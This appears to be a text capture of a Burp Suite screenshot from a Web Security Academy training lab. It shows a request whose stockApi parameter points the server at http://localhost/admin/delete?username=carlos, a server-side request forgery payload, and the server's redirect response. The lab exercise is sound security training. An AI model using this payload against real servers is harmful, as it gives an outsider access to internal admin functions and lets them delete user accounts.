 10.0.2.15 Disconnected No target 58% 03:00 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Organizer Extensions Learn Search Settings
1 ×
Send Cancel Follow redirection Target: https://0aa0009a03d529738070a31300e10098.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aa0009a03d529738070a31300e10098.web-security-academy.net
3 Cookie: session=DtYTFkGXpWgAlbDStRNzbEqcWiF30D74
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa0009a03d529738070a31300e10098.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin: https://0aa0009a03d529738070a31300e10098.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost/admin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=cjMCfgbljMLiTwU3vSOe252G4WpPfZ3A; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Done 173 bytes | 166 millis
Event log (2) All issues (30) Memory: 171.5MB